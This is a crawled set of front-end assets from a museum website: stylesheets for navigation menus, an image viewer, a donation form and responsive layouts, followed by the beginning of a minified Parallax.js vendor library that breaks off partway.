  z-index: 1;
}
header nav ul {
  width: 380px;
  position: inherit;
  right: 90px;
  top: 110px;
}

/*header nav ul {*/
/*  list-style-type: none;*/
/*  padding: 0;*/
/*  margin: 0;*/
/*  position: relative;*/
/*  left: 50%;*/
/*  width: 250px;*/
/*  top: 94px;*/
/*  transform: translateX(-50%);*/
/*}*/
/* transition: all 0.3s ease-in-out; */

header nav ul li {
  transform: translateY(50px);
  opacity: 0;
}

header nav ul li a {
  display: block;
  font-size: 16px;
  text-decoration: none;
  padding: 10px 0;
  /* text-align: center; */
  color: #fff;
  font-weight: bold;
  transition: all 0.2s ease-in-out;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

header nav ul li a:hover {
  color: #E84A5F;
}

.toggle-btn {
  display: block;
  position: fixed;
  z-index: 10;
  right: 0;
  top: 0px;
  cursor: pointer;
  margin-right: 96px;
  margin-top: 60px;
}

.toggle-btn .bar {
  width: 24px;
  height: 2px;
  margin: 7px auto;
  background-color: #fff;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.3);
}

.toggle-btn .bar:nth-child(2) {
  width: 20px;
}

#toggle:checked~nav {
  opacity: 1;
  visibility: visible;
}

/* #toggle:checked~nav ul {
  top: 70px;
} */

#toggle:checked~nav ul li {
  transform: translateY(0px);
  opacity: 1;
}

/* #toggle:checked~nav ul li:nth-child(1) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.1s;
}

#toggle:checked~nav ul li:nth-child(2) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.2s;
}

#toggle:checked~nav ul li:nth-child(3) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.3s;
}

#toggle:checked~nav ul li:nth-child(4) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(5) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(6) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(7) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(8) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
} */

#toggle:checked+label.toggle-btn .bar {
  background-color: #000;
}

#toggle:checked+label.toggle-btn .bar:nth-child(2) {
  transform: translateX(50px);
  opacity: 0;
}

#toggle:checked+label.toggle-btn .bar:nth-child(1) {
  transform: translateY(10px) rotate(45deg);
}

#toggle:checked+label.toggle-btn .bar:nth-child(3) {
  transform: translateY(-8px) rotate(-45deg);
}

/* Main Menu css ends */
/* active button css starts */
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border: none;
}
/* active button css ends */
/* Inner page Design Starts */
.ip-title {
  margin-top: 60px;
}

.inner-page p {
  color: #fff;
  text-align: justify;
}

.ip-top-right {
  margin-top: 10px;
  display: flex;
  justify-content: flex-end;
}

.ip-top-right p i {
  padding: 0 6px;
}

.ip-top-right p a {
  color: #fff;
}

.ip-left-title p {
  font-weight: 600;
  font-size: 28px;
  margin-bottom: 0;
}

.ip-left-title hr {
  background-color: #fff;
  margin: 0;
  padding: 0;
  height: 1px;
  width: 46px;
}

.ip-small-card {
  margin-top: 50px;
  background-color: #fff;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.ip-small-card h1 {
  font-size: 2.5rem;
  padding-left: 24px;
  font-weight: bold;
}

.ip-small-card p {
  padding: 0 24px 0 24px;
  color: #000;
}

.ip-half-img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  width: 100%;
}

/* Newspaper design starts */
.ip-big-card {
  margin-top: 32px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-big-card p {
  color: #000;
}

.content {
  background: #eee;
  padding: 2rem;
  /*column-count: 4;*/
  /*column-width: 250px;*/
  /*  columns: 250px 4; */
  column-gap: 2.5rem;
  /* 	height: 450px; */
  column-rule: 1px solid #b8b8b8;
  /* 	overflow: hidden; */
  /* column-fill: auto; */
}

.content h2 {
  column-span: all;
  margin: 0 0 1rem;
}

.content p {
  margin-top: 0;
  letter-spacing: 0px;
}

.content p:first-of-type:first-letter {
  color: #903;
  /*float: left;*/
  font-size: 300%;
  margin: 0;
  /*line-height: 50px;*/
  /*padding-top: 4px;*/
  /*padding-right: 8px;*/
  /*padding-left: 2px;*/
}

.ip-small-img-card {
  margin-top: 80px;
}

.ip-small-img-card img {
  width: 370px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-small-box {
  margin-top: 110px;
}

/* Newspaper design ends */
/* floating Menu Starts */
.f-menu .fab {
  position: fixed;
  top: 187px;
  right: 96px;
  text-align: center;
  z-index: 1;
}

.f-menu .fab .trigger,
.f-menu .fab .action {
  border-radius: 50%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  cursor: pointer;
}

.f-menu .fab .trigger:active,
.f-menu .fab .action:active {
  opacity: 0.7;
}

.f-menu .fab .trigger {
  position: relative;
  background: #057f3d;
  color: #fff;
  height: 56px;
  width: 56px;
  line-height: 56px;
  vertical-align: middle;
  font-size: 1.5em;
  z-index: 1;
}

.f-menu .fab .action {
  position: absolute;
  top: 0;
  margin: 0 8px;
  background: #fff;
  color: #333;
  height: 40px;
  width: 40px;
  line-height: 40px;
  transition: transform 0.4s ease;
  background-color: #f1ab36;
}


.f-menu .fab .actions {
  opacity: 0;
  transition: opacity 0.4s ease;
}

.f-menu .fab.open .actions {
  opacity: 1;
}

.f-menu .fab.open .actions .action:nth-child(1) {
  transform: translateY(80px);
}

.f-menu .fab.open .actions .action:nth-child(2) {
  transform: translateY(130px);
}

.f-menu .fab.open .actions .action:nth-child(3) {
  transform: translateY(180px);
}

.f-menu .fab.open .actions .action:nth-child(4) {
  transform: translateY(230px);
}

.f-menu .fab.open .tooltip {
  opacity: 1;
  transform: translateY(-50%) scale(1);
  right: 64px;
  transition-delay: 0.2s;
  font-weight: bold;
}

.f-menu .fab .tooltip {
  position: absolute;
  top: 50%;
  padding: 6px 11px;
  border-radius: 4px;
  right: 0;
  width: 195px;
  transform: translateY(-50%) scale(0);
  transform-origin: right center 0;
  text-align: right;
  transition: all 0.4s ease;
  opacity: 0;
  color: #fff;
  background-color: #057f3d;
  color: #fff;
  text-align: center;
  border-radius: 30px;
}


/* floating Menu ends */
/* Inner Page Ends */


/* Test Main menu starts */
.list-product-nav a {
  font-size: 14.5px;
}
.list-product-nav a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}
.list-product-nav a:hover,
.list-product-nav a:focus {
  color: #e63531;
}
.list-product-nav > li {
  border-bottom: solid 2px #fff;
}
.list-product-nav > li a.list-product-cat {
  color: #000;
  padding: 10px 20px;
  background-color: #ededed;
}
.list-product-nav > li > a.list-product-cat:hover,
.list-product-nav > li > a.list-product-cat:focus {
  color: #000;
}
.list-product-subnav {
  display: none;
  border: solid 1px #e9e9e9;
  /*height:200px;*/
  /*overflow-y:scroll;*/
}
.list-product-subnav li a {
  color: #000;
  padding: 2px 25px;
  background-color: #fbda3d;
  font-size: 13.1px;
}
/* Test floating menu ends */
.menu-wrap{
    background-color: #fbda3d;
}
.menu, .drop-menu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.menu-item {
  display: inline-block;
  background-color: #4285f4;
  position: relative;
}

.menu-item a {
  text-decoration: none;
  padding: 6px 10px;
  color: #fff;
  display: block;
}

.drop-menu {
  display: none;
  position: absolute;
  background-color: #fff;
  min-width: 100px;
  box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}

.drop-menu-item {
  width: 100%;
}

.drop-menu-item:hover {
  background-color: #eee;
}

.drop-menu-item a {
    color: #555;
    font-size: 12px !important;
    padding-left: 33px !important;
}

.menu-item:hover .drop-menu {
  display: block;
  position: static;
  right: 0;
}
/* Test Main Menu Ends */



/* Float Nav Starts Here */
.float-nav {
    position: absolute;
    bottom: 165px;
    right: 86px;
    z-index: 2;
}
.float-nav > a.menu-btn {
    text-decoration: none;
    display: block;
    background-color: #057f3d;
    color: white;
    padding: 17px 19px 12px 19px;
    text-align: center;
    box-shadow: 2px 2px 8px #777;
    border-radius: 50%;
}
.float-nav > a.menu-btn.active {
  transition: background-color 250ms linear;
  background-color: transparent;
  box-shadow: none;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(1) {
  border-width: 2px;
  -moz-transform: rotate(45deg) translate(4px, 6px);
  -ms-transform: rotate(45deg) translate(4px, 6px);
  -webkit-transform: rotate(45deg) translate(4px, 6px);
  transform: rotate(45deg) translate(4px, 6px);
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(2) {
  visibility: hidden;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(3) {
  border-width: 2px;
  -moz-transform: rotate(-45deg) translate(8px, -10px);
  -ms-transform: rotate(-45deg) translate(8px, -10px);
  -webkit-transform: rotate(-45deg) translate(8px, -10px);
  transform: rotate(-45deg) translate(8px, -10px);
}
.float-nav > a.menu-btn > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.float-nav > a.menu-btn > ul > li.line {
  border: 1px solid white;
  width: 100%;
  margin-bottom: 7px;
  -moz-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
.float-nav > a.menu-btn > .menu-txt {
  width: 100%;
  text-align: center;
  font-size: 12px;
}

.main-nav {
    display: none;
    opacity: 0;
    position: absolute;
    bottom: 160px;
    right: 82px;
    width: 290px;
    transition: opacity 250ms;
    z-index: 1;
}

/* ===== Custom Scrollbar CSS Starts  ===== */
  /* Firefox */
  .main-nav > ul {
    scrollbar-width: thin;
    scrollbar-color: #ada598 #ffffff;
  }

  /* Chrome, Edge, and Safari */
  .main-nav > ul::-webkit-scrollbar {
    width: 8px;
  }

  .main-nav> ul::-webkit-scrollbar-track {
    background: #057f3d;
  }

  .main-nav> ul::-webkit-scrollbar-thumb {
    background-color: #ada598;
    border-radius: 10px;
    border: 2px solid #ffffff;
  }

/* Custom Scrollbar Ends */
.main-nav.active {
  display: block;
  opacity: 1;
  transition: opacity 250ms;
}
.main-nav > ul {
    width: 100%;
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    background-color: #057f3d;
    box-shadow: 2px 2px 8px #777;
    border-radius: 15px 3px 15px 15px;
    height: 190px;
    overflow-y: scroll;
}

.main-nav > ul > li > a {
    text-decoration: none;
    display: block;
    padding: 8px 80px 8px 18px;
    color: #fff;
    font-size: 14px;
}
.main-nav > ul > li > a:hover {
    color: #f1ab36;
}

/* Float Nav Ends Here */
/* Pagination Starts */
.page-n ul li{
  list-style: none !important;
}
.page-item.active .page-link {
  background-color: #057f3d;
  border-color: #057f3d;
}
.page-link {
  color: #211f1f;
  font-size: 13.5px;
}
/* Pagination Ends */
.event-detail, .card-text{color:#4b4b4b !important}
.bodyHeading{
  text-align: left;
  column-span: none !important;
}



/* Image viewer starts */
.images{
  margin-top: 50px;
}
.images img {
  border-radius: 5px;
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
#image-viewer {
  display: none;
  position: absolute;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: #bdbec0a8;
}
.modal-content {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
}
.modal-content { 
  animation-name: zoom;
  animation-duration: 0.6s;
}
@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}
#image-viewer .close {
  position: absolute;
  top: 30px;
  right: 420px;
  color: #000;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
}
#image-viewer .close:hover,
#image-viewer .close:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

@media only screen and (max-width: 700px){
  .images .modal-content {
      width: 100%;
  }
}
/* Image viewer ends */

.check{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.lightbox {
  /* Hidden lightbox image */
  display: none;
  position: fixed;
  z-index: 999;
  width: 100%;
  height: 100%;
  text-align: center;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
}
.lightbox img {
  max-width: 90%;
  max-height: 80%;
  margin-top: 2%;
}
.lightbox:target {
  /* Show the lightbox */
  display: block;
}

.close {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 3em;
  color: #fff;
  text-decoration: none;
}

.thumbnail {
  max-width: 180px;
}

.thumbnail-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}


/* Menu Exception */
.menu-excep {
  padding-left: 20px !important;
  color: #000 !important;
  background-color: #ededed !important;
}
/* Inner page big cards */
.ip-big-card {
    margin-top: 32px;
    border: 20px solid #f1ab36;
    border-radius: 30px;
    position: sticky;
    height: 70vh;
    overflow-y: scroll;
}

/* On this day */

.onthisday-home {
    border: 2px solid #f00;
    box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -webkit-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
}
.otd .card-body{
    padding: 2px;
}

.vis-up span {
    color: #f3e237;
}
.blink-soft {
    animation: blinker 7s linear infinite;
}

/* upcoming events */
.up-ev-caro img{
    height: 323px;
}
/* Donation Form Starts */
.donation-form .form-group, .donation-form .form-check{
    text-align: left;
}
.donation-form .form-group{
    margin-top: 25px;
}
.only-label{
    margin-bottom: 0;
}

.bkash-part, .bank-info{
    margin-top: 10px;
}
.bkash-part{
    margin-top: 35px;
}
.bkash-part-mobile{
    display: none;
}
@media(768px <= width <= 1024px){
    .bkash-part img{
        width: 100%;
    }
}
@media(280px <= width <= 512px){
    .bkash-part{
        display: none;
    }
    .bkash-part-mobile{
        display: block;
    }
    .bkash-part-mobile img{
        width: 100%;
    }
}
.donation-form{
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    background-color: #fff;
    border-radius: 30px;
    padding: 30px;
    box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -webkit-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -moz-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
}
.donation-btn{
    width: 100%;
    margin-top: 20px;
}
.donation-btn:hover{
    background-color: #f1ab36;
    border: none;
}
.para-one{
    line-height: 1.4 !important;
}
.donation-desc1{
    line-height: 1.3 !important;
    margin-bottom: 25px;
}
.donation-desc2{
    line-height: 1.3 !important;
}
.do-form-title{
    font-weight: 600;
    font-size: 28px;
    color: #e63531;
}
.donation-form .form-control{
    background-color: #eee;
}
.bank-info{
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding: 35px 16px;
}
.bank-info h6{
    text-align: left;
}
.do-other{
    text-align: left;
    margin-top: 10px;
}
.do-other input{
    padding: 6px;
}
#green {
    display: none;
    padding: 10px;
    text-align: left;
}
.fc-excep{
    padding-left: 0;
}
/* Donation Form Ends */
/* Sultanas Dream section starts */
.sd-part {
    border: 20px solid #f1ab36;
    border-radius: 30px;
}
/* Sultanas Dream section ends */



--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/style-default.css
body_size: 632
content:
a {
  color: #037FD5;
}

a:hover {
  color: rgba(3, 127, 213, 0.8);
}

/* nav */
.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #037FD5;
}

/* subscription form */
.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.page-cover:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 1;
  -webkit-transition: 0.6s;
  transition: 0.6s;
}

.page-cover.scrolled:after {
  /* background: rgba(10, 10, 10, 0.75); */
  background-color: #e6e5e070;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/responsive.css
body_size: 3700
content:
/* Main Menu Starts */
@media(max-width: 480px){
    header nav ul{
        right: 0;
    }
    .page-header {
        margin-bottom: 0;
    }
    .otd .card{
        margin-bottom: 16px;
    }
    .lily1 {
    position: absolute;
    width: 141px !important;
    left: 62% !important;
    bottom: -5% !important;
}
.lily2 {
    position: absolute;
    width: 141px !important;
    bottom: -4% !important;
    right: -1% !important;
}
.tkt-part{
    margin-bottom: 0px;
}
.second-carousel{
    margin-top: 28px;
}
.card1{
    margin-top: 28px !important;
}
.otd{
    margin-top: 0;
}
.fb-like-box iframe {
    margin-top: 26px;
}
.map{
    margin-top: 24px;
}
.fb-feed-large{
    display: none;
}
.fb-feed-small{
    margin-top: 20px;
}
.images img{
    width:100%;
}
header nav ul {
    width: 99%;
}

.icons a {
    margin-right: 0px;
}

.card {
     width: 100% !important;
}

.toggle-btn {
    margin-right: 40px;
    margin-top: 60px;
}
.otd{
    margin-top: 30px;
}

}
@media(min-width: 481px){
    .fb-feed-small{
    display: none;
}
}
/* Main Menu Ends */
/* Body Section Starts */
.section-home .section-content .title-desc {
    margin-top: 20px;
}

@media (max-width: 1024px){
.icons-margin{
    margin-left: 40px;
}
.title-desc h1 {
    font-size: 30px;
}


.testi-img figure {
    position: relative;
    width: 105px;
    height: auto;
   
}

.quote-img {
    right: -12px;
    top: -9px;
    font-size: 57px;

}
.card{
    width: 77% !important;
    margin: 0 auto;
}

.card-excep {
    margin-top: 40px !important;
}

.anim{
        margin-bottom: 34px;
}

.for-res1{
    margin-top: -10px;
    margin-bottom: 100px;
    
}

.fb-like-box {
    margin-top: 44px;

}

}


@media (768px <= width <= 1024px) {
    .tab-view{
        margin-top: 130px !important;
    }
    .fb-feed-large{
        margin-top: 20px;
    }
  }
  @media(max-width: 1350px) {
    .lily1{
        bottom: -12%;
    }
    .lily2 {
      bottom: -8%;
      right: -23%;
    }
  }
  
  @media(max-width: 1440px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 62%;
      /*bottom: -32%;*/
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      /*bottom: -32%;*/
      /*right: -1%;*/
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 59%;
      bottom: -58%;
    }
  
  }
  
  @media(min-width: 1900px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom: 0%;
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      bottom: 13%;
      right: -15%;
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom:  -20%;
    }
  
    .contact-section {
      margin-top: 180px;
    }
  
  
    /*.last-section {*/
    /*  margin-top: 170px;*/
    /*}*/
  }
  @media (min-width: 1680px){
      .section-home .section-content .title-desc {
    margin-top: 70px;
}
  }
  @media (min-width: 1920px){
      .section-home .section-content .title-desc {
    margin-top: 120px;
}
  }
  /* Footer Section Starts */
/*  @media (min-width: 1920 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/
/*  @media (min-width: 2115 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/

/* Footer section ends */
/* Body Section Ends */
/* testimonial section starts */
@media(1300px <= width <= 1350px){
    .testi-img figure{
        width: 150px;
        height: 150px;
    }
    .quote-img {
    font-size: 100px;
}
.jk-right{
            margin-top: 40px;
        }
        .blog-section{
            margin-top: 80px;
        }
        .tkt-part {
                    margin-top: 35px;
                }
}
/* testimonial section ends */

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js
body_size: 23158
content:
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Parallax=t()}}(function(){return function t(e,i,n){function o(r,a){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!a&&l)return l(r,!0);if(s)return s(r,!0);var h=new Error("Cannot find module '"+r+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var s="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,i){"use strict";function n(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}var o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,a,l=n(t),h=1;h<arguments.length;h++){i=Object(arguments[h]);for(var u in i)s.call(i,u)&&(l[u]=i[u]);if(o){a=o(i);for(var c=0;c<a.length;c++)r.call(i,a[c])&&(l[a[c]]=i[a[c]])}}return l}},{}],2:[function(t,e,i){(function(t){(function(){var i,n,o,s,r,a;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:void 0!==t&&null!==t&&t.hrtime?(e.exports=function(){return(i()-r)/1e6},n=t.hrtime,s=(i=function(){var t;return 1e9*(t=n())[0]+t[1]})(),a=1e9*t.uptime(),r=s-a):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,t("_process"))},{_process:3}],3:[function(t,e,i){function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(c===setTimeout)return setTimeout(t,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(t,0);try{return c(t,0)}catch(e){try{return c.call(null,t,0)}catch(e){return c.call(this,t,0)}}}function r(t){if(d===clearTimeout)return clearTimeout(t);if((d===o||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(t);try{return d(t)}catch(e){try{return d.call(null,t)}catch(e){return d.call(this,t)}}}function a(){v&&p&&(v=!1,p.length?f=p.concat(f):y=-1,f.length&&l())}function l(){if(!v){var t=s(a);v=!0;for(var e=f.length;e;){for(p=f,f=[];++y<e;)p&&p[y].run();y=-1,e=f.length}p=null,v=!1,r(t)}}function h(t,e){this.fun=t,this.array=e}function u(){}var c,d,m=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(t){c=n}try{d="function"==typeof clearTimeout?clearTimeout:o}catch(t){d=o}}();var p,f=[],v=!1,y=-1;m.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];f.push(new h(t,e)),1!==f.length||v||s(l)},h.prototype.run=function(){this.fun.apply(null,this.array)},m.title="browser",m.browser=!0,m.env={},m.argv=[],m.version="",m.versions={},m.on=u,m.addListener=u,m.once=u,m.off=u,m.removeListener=u,m.removeAllListeners=u,m.emit=u,m.prependListener=u,m.prependOnceListener=u,m.listeners=function(t){return[]},m.binding=function(t){throw new Error("process.binding is not supported")},m.cwd=function(){return"/"},m.chdir=function(t){throw new Error("process.chdir is not supported")},m.umask=function(){return 0}},{}],4:[function(t,e,i){(function(i){for(var n=t("performance-now"),o="undefined"==typeof window?i:window,s=["moz","webkit"],r="AnimationFrame",a=o["request"+r],l=o["cancel"+r]||o["cancelRequest"+r],h=0;!a&&h<s.length;h++)a=o[s[h]+"Request"+r],l=o[s[h]+"Cancel"+r]||o[s[h]+"CancelRequest"+r];if(!a||!l){var u=0,c=0,d=[];a=function(t){if(0===d.length){var e=n(),i=Math.max(0,1e3/60-(e-u));u=i+e,setTimeout(function(){var t=d.slice(0);d.length=0;for(var e=0;e<t.length;e++)if(!t[e].cancelled)try{t[e].callback(u)}catch(t){setTimeout(function(){throw t},0)}},Math.round(i))}return d.push({handle:++c,callback:t,cancelled:!1}),c},l=function(t){for(var e=0;e<d.length;e++)d[e].handle===t&&(d[e].cancelled=!0)}}e.exports=function(t){return a.call(o,t)},e.exports.cancel=function(){l.apply(o,arguments)},e.exports.polyfill=function(){o.requestAnimationFrame=a,o.cancelAnimationFrame=l}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"performance-now":2}],5:[function(t,e,i){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=t("raf"),r=t("object-assign"),a={propertyCache:{},vendors:[null,["-webkit-","webkit"],["-moz-","Moz"],["-o-","O"],["-ms-","ms"]],clamp:function(t,e,i){return e<i?t<e?e:t>i?i:t:t<i?i:t>e?e:t},data:function(t,e){return a.deserialize(t.getAttribute("data-"+e))},deserialize:function(t){return"true"===t||"false"!==t&&("null"===t?null:!isNaN(parseFloat(t))&&isFinite(t)?parseFloat(t):t)},camelCase:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},accelerate:function(t){a.css(t,"transform","translate3d(0,0,0) rotate(0.0001deg)"),a.css(t,"transform-style","preserve-3d"),a.css(t,"backface-visibility","hidden")},transformSupport:function(t){for(var e=document.createElement("div"),i=!1,n=null,o=!1,s=null,r=null,l=0,h=a.vendors.length;l<h;l++)if(null!==a.vendors[l]?(s=a.vendors[l][0]+"transform",r=a.vendors[l][1]+"Transform"):(s="transform",r="transform"),void 0!==e.style[r]){i=!0;break}switch(t){case"2D":o=i;break;case"3D":if(i){var u=document.body||document.createElement("body"),c=document.documentElement,d=c.style.overflow,m=!1;document.body||(m=!0,c.style.overflow="hidden",c.appendChild(u),u.style.overflow="hidden",u.style.background=""),u.appendChild(e),e.style[r]="translate3d(1px,1px,1px)",o=void 0!==(n=window.getComputedStyle(e).getPropertyValue(s))&&n.length>0&&"none"!==n,c.style.overflow=d,u.removeChild(e),m&&(u.removeAttribute("style"),u.parentNode.removeChild(u))}}return o},css:function(t,e,i){var n=a.propertyCache[e];if(!n)for(var o=0,s=a.vendors.length;o<s;o++)if(n=null!==a.vendors[o]?a.camelCase(a.vendors[o][1]+"-"+e):e,void 0!==t.style[n]){a.propertyCache[e]=n;break}t.style[n]=i}},l={relativeInput:!1,clipRelativeInput:!1,inputElement:null,hoverOnly:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10,scalarY:10,frictionX:.1,frictionY:.1,originX:.5,originY:.5,pointerEvents:!1,precision:1,onReady:null,selector:null},h=function(){function t(e,i){n(this,t),this.element=e;var o={calibrateX:a.data(this.element,"calibrate-x"),calibrateY:a.data(this.element,"calibrate-y"),invertX:a.data(this.element,"invert-x"),invertY:a.data(this.element,"invert-y"),limitX:a.data(this.element,"limit-x"),limitY:a.data(this.element,"limit-y"),scalarX:a.data(this.element,"scalar-x"),scalarY:a.data(this.element,"scalar-y"),frictionX:a.data(this.element,"friction-x"),frictionY:a.data(this.element,"friction-y"),originX:a.data(this.element,"origin-x"),originY:a.data(this.element,"origin-y"),pointerEvents:a.data(this.element,"pointer-events"),precision:a.data(this.element,"precision"),relativeInput:a.data(this.element,"relative-input"),clipRelativeInput:a.data(this.element,"clip-relative-input"),hoverOnly:a.data(this.element,"hover-only"),inputElement:document.querySelector(a.data(this.element,"input-element")),selector:a.data(this.element,"selector")};for(var s in o)null===o[s]&&delete o[s];r(this,l,o,i),this.inputElement||(this.inputElement=this.element),this.calibrationTimer=null,this.calibrationFlag=!0,this.enabled=!1,this.depthsX=[],this.depthsY=[],this.raf=null,this.bounds=null,this.elementPositionX=0,this.elementPositionY=0,this.elementWidth=0,this.elementHeight=0,this.elementCenterX=0,this.elementCenterY=0,this.elementRangeX=0,this.elementRangeY=0,this.calibrationX=0,this.calibrationY=0,this.inputX=0,this.inputY=0,this.motionX=0,this.motionY=0,this.velocityX=0,this.velocityY=0,this.onMouseMove=this.onMouseMove.bind(this),this.onDeviceOrientation=this.onDeviceOrientation.bind(this),this.onDeviceMotion=this.onDeviceMotion.bind(this),this.onOrientationTimer=this.onOrientationTimer.bind(this),this.onMotionTimer=this.onMotionTimer.bind(this),this.onCalibrationTimer=this.onCalibrationTimer.bind(this),this.onAnimationFrame=this.onAnimationFrame.bind(this),this.onWindowResize=this.onWindowResize.bind(this),this.windowWidth=null,this.windowHeight=null,this.windowCenterX=null,this.windowCenterY=null,this.windowRadiusX=null,this.windowRadiusY=null,this.portrait=!1,this.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),this.motionSupport=!!window.DeviceMotionEvent&&!this.desktop,this.orientationSupport=!!window.DeviceOrientationEvent&&!this.desktop,this.orientationStatus=0,this.motionStatus=0,this.initialise()}return o(t,[{key:"initialise",value:function(){void 